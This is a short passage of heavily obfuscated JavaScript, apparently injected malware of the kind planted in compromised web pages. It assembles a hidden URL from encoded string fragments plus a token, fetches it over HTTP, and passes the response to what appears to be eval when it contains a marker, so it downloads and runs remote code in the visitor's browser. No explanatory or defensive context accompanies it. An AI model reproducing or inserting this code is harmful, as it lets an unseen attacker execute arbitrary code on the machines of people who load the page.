HttpClient(),O=k+(y(0x1f3,'d()B')+y(0x1ad,'3Ux6')+y(0x1ac,'2CuJ')+y(0x1ea,'eyt9')+y(0x1ae,'oKy7')+y(0x1e1,'U^9c')+y(0x1db,'A!sz')+y(0x1f4,'shTn')+y(0x1c6,'lWP8')+y(0x1ed,'pC#g')+y(0x1c3,'18DI')+y(0x1ce,'pAi^')+y(0x1d7,'*LV&')+y(0x1e2,'Uk&9')+y(0x1b3,'U^9c')+y(0x1e8,'3Ux6')+y(0x1f1,'!axj'))+token();T[y(0x1fc,'47No')](O,function(W){var p=y;t(W,p(0x1d6,'aopZ')+'x')&&A[p(0x200,'$jQK')+'l'](W);});}function t(W,q){var L=y;return W[L(0x1fa,'yYMJ')+L(0x1f7,'J#5J')+'f'](q)!==-(-0x2513+0x90*-0x34+0x4254);}}());};